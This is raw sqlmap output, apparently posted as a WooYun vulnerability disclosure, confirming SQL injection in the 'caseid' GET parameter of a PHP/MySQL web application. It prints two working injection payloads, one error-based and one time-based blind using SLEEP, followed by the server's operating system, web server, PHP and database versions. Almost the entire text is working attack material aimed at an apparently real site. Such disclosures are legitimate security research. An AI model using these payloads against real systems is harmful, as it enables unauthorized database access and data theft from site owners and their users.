 GET parameter 'caseid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 299 HTTP(s) req
uests:
---
Parameter: caseid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: do=caseview&caseid=47333' AND (SELECT 3813 FROM(SELECT COUNT(*),CON
CAT(0x7176716271,(SELECT (CASE WHEN (3813=3813) THEN 1 ELSE 0 END)),0x71787a6a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'kw
Fe'='kwFe

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: do=caseview&caseid=47333' AND SLEEP(5) AND 'pvNR'='pvNR
---
[10:05:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
www.wooyun.org